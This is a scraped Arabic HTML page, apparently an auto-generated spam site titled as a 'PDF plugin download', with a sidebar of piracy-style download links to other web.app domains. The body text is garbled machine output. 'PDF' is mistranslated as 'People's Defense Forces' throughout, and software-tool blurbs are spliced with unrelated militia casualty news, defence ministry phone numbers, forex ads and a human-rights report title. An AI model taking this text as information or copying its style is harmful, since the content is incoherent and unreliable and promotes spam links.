

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/ollivierre13261buv/576811.html
body_size: 4458
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>سهل تنزيل البرنامج المساعد لقوات الدفاع الشعبي [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>سهل تنزيل البرنامج المساعد لقوات الدفاع الشعبي</h1>
<p>وزارة الدفاع: تليفون: 0224144248 - 0224144247: فاكس: 0224144248 - 0224144247: المركز الإعلامي للقوات المسلحة  أخبار القوات المسلحة 2021/03/03 القوات المسلحة توقع مذكرة تفاهم مع كلية الطب بجامعة بدر فى إطار حرص القيادة العامة للقوات المسلحة على تبادل الخبرات العلمية لتطوير وتحديث مجالات الأنشطة البحثية بين القوات المسلحة  </p>
<h2>أعلنت قوات الدفاع الشعبي عن استشهاد اثنين من مقاتليها في ولاية آمـد الكردستانية، وقالت:" ستصبح مقاومة رفاقنا نومان وآدر مصدر الهام بالنسبة لنا وفي كل الأوقات من خلال نضالنا التحرري". </h2>
<p>تنزيل "يوتيوب أشرطة الفيديو" كما mp4 (البرنامج المساعد فايرفوكس) يوتيوب أشرطة الفيديو، وعند تحميلها بتنسيق MP4، يمكن أن يوفر لك الكثير من HD الفضاء.  دعم قراءة كوداك/شرح وانغ الوسم داخل ملف tiff، وعرض عليه. قارئ الباركود الاعتراف التعرف الضوئي على الحروف لقوات الدفاع الشعبي للبحث. تحويل قوات الدفاع الشعبي إلى نص. استخراج النص من ملف pdf. </p>
<h3>يمكنك تنزيل Xodo PDF Reader & Editor من متجر Windows مجانًا. قوات الدفاع الشعبي الشرح لايت. تركز هذه الأداة بشكل أساسي على تحرير ملفات PDF ، ولكن يمكنك أيضًا استخدامها ببساطة لعرض مستندات PDF. </h3>
<p>Wondershare الشعبي للكلمة 使用说明; المعرفة بالتعرف البصري على الحرف (OCR) تحميل البرنامج المساعد Wondershare PDF Editor حق التعرف الضوئي على الحروف; قوات الدفاع الشعبي الانتعاش ماك: كيفية استرداد حذف PDF على ماك انتعاش لقوات الدفاع الشعبي OfficeRecovery 2012 أجنحة وبالاضافة الى القدرة على استرداد المعلومات في المنزل، لأنها توفر غير محدود متعددة ملف الاسترداد، وخيارات الدعم المتقدمة والعديد من الميزات  مقدمة مع WordPress 4.7 ، تعمل هذه الميزة على إنشاء صور مصغرة لجميع ملفات PDF التي تقوم بتنزيلها. في هذا البرنامج التعليمي ، سوف نوضح لك كيفية تعطيل معاينات الصور المصغرة لملفات PDF بسهولة على WordPress. كيفية تحويل djvu لقوات الدفاع الشعبي. إذا لم يكن لديك أي برامج مثبتة ، من أجل فتح الملف بامتداد djvu ، ولكن يوجد Adobe Reader أو أي عارض PDF آخر ، يمكنك استخدام الخدمة عبر الإنترنت التي تتيح لك تحويل ملف djvu إلى pdf مجانًا.</p>
<h3>تنزيل الخرائط من جوجل ، وياهو وخرائط مايكروسوفت Univer al Map D wnl ader هو البرنامج سهل الاستعمال الذي يوفر لك إمكانية استرداد الصور البلاطية الصغيرة من Ya Map - خرائط ياهو ، G gle Map - خرائط جوجل أو Micr f Map</h3>
<p>ثم ، انقر فوق " حفظ باسم" في قائمة "ملف" لفتح خيارات الحفظ لقوات الدفاع الشعبي. هنا ، قم بتعيين " حفظ كنوع" على " pdf" للحصول على pdf كتنسيق الإخراج. يجب أن ترى مربع صغير " خيارات حفظ pdf" على اليمين. تحديث # برنامج .* *تنزيل # *برنامج . * الآن تحويل sms لقوات الدفاع الشعبي، لجميع الأشكال الرئيسية التي يدعمها برنامج أفس دوكومنت كونفيرتر ، البرنامج سهل الاستخدام ويدعم خاصية السحب والافلات كشف المركز الإعلامي لقوات الدفاع الشعبي الكردستاني سجلات 5 مقاتلين استشهدوا خلال معارك خاضتها القوات ضد جيش الاحتلال التركي في منطقة زاغروس بمناطق الدفاع المشروع (ميديا) عام 2017، وذلك خلال بيان. بعد تنزيل الكتاب ، انتقل إلى الورقة التي تريد قصها وانقر على "صفحات" العنصر ، ثم حدد الخيار "حذف". في مربع الحوار الذي يفتح ، يجب عليك تحديد الأوراق التي تريد قصها. حدد المربع وانقر على "موافق".</p>
<h3>Able2Extract هو حل لتحويل PDF متوافق مع Mac و Windows و Linux. وهو يتيح للمستخدمين تحرير ملفات PDF ، وكذلك تحويل التنسيقات الشائعة بما في ذلك Excel و Word و CSV و AutoCAD إلى PDF. </h3>
<p>صورة لقوات الدفاع الشعبي محول تحول كل نوع من الصور في المجموعة وجعل حصة pdf مع صديقك وأفراد الأسرة. حجم الصورة المخفض هو صورة ضاغط على الانترنت ل20KB أو من MB حجم KB من أي نوع من الصورة. .  أنها قادرة على تحويل DOC لقوات الدفاع الشعبي و DOCX لقوات الدفاع الشعبي; بالإضافة إلى ذلك كلمة لقوات الدفاع الشعبي tool may convert TXT (plain text), RTF (Rich text) filesto PDF; It may convert to PDF all files that you may open with Word document processor  وزارة الدفاع: تليفون: 0224144248 - 0224144247: فاكس: 0224144248 - 0224144247: المركز الإعلامي للقوات المسلحة  أخبار القوات المسلحة 2021/03/03 القوات المسلحة توقع مذكرة تفاهم مع كلية الطب بجامعة بدر فى إطار حرص القيادة العامة للقوات المسلحة على تبادل الخبرات العلمية لتطوير وتحديث مجالات الأنشطة البحثية بين القوات المسلحة   بخصوص التعداد امركيا اتوقع اكبر من ماذكر الاخوان لانا في قوه احتياط عندهم شوف عشان اعطيك ارقام بدقة القوات المسلحة الامريكية ٥ قطاعات ٤ منها تابعة للدفاع و١ تابعة لوزارة الامن الوطني التابعة للدفاع هي :- -الجيش -القوات   البرنامج التعليمي فوتوفيو قوات الدفاع الشعبي بناء مصنع تقارير أفضل مواقع التداول عبر الإنترنت المستهلك أفضل ثنائي خيارات وسطاء فوركس التداول البرنامج التعليمي مقابل مبتدئين قوات الدفاع   "حياة بدون أبو، حياة ما إلها معنى" الاعتقال التعسفي والاختفاء القسري في العراق 2014-2017 </p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://investerarpengarukfl.web.app/33271/29047.html">at</a></li><li><a href="https://kopavgulducwr.web.app/9468/56439.html">at</a></li><li><a href="https://hurmanblirriknfew.web.app/23117/74052.html">at</a></li><li><a href="https://forsaljningavaktierawyk.web.app/32184/52359.html">at</a></li><li><a href="https://lonovgy.web.app/92102/36479.html">at</a></li><li><a href="https://valutarzec.web.app/48375/98161.html">at</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/138911.html">تحميل لعبة كتاب العروش pdf torrent</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/842218-1.html">باتل فرونت 2 تحميل رقمي لجهاز بلاي ستيشن 4</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/919461.html">تحميل جلود بايونير ddj sb2 للدي جي الافتراضي</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/536209.html">تطبيق لاين الذي تم تنزيله تلقائيًا؟</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/466305.html">ماين كرافت الروبوت تحميل مجاني 2018</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/508996.html">ليس بارد تحميل فيلم سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/488766.html">تحميل تورنت valentino khan deep down low 1080</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/462364.html">برنامج مشغل فيديو الكمبيوتر تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/938601.html">تنزيل أيقونات ios لـ xcode</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/299149.html">تحميل لعبة civ 4 pc</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/34852.html">تنزيل أدوات ضغط pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/614321.html">تحميل لعبة tycoon city new york نسخة كاملة مجانية</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/857142.html">تحميل تطبيقات للمزامنة 3</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/506285.html">Oceanofpdf pdf epub قبلة الخداع البقية تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/136252.html">تحميل مجاني sprint gallery version 1.0.199</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/796132.html">Tab 2 android 7.0 nougat تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/229911.html">تحميل برنامج تشغيل sb x-fi الإبداعي</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>